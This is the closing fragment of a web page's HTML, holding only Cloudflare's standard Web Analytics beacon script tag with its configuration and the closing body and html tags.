<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2cd2c28e9164df58184a45f8859fc44","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
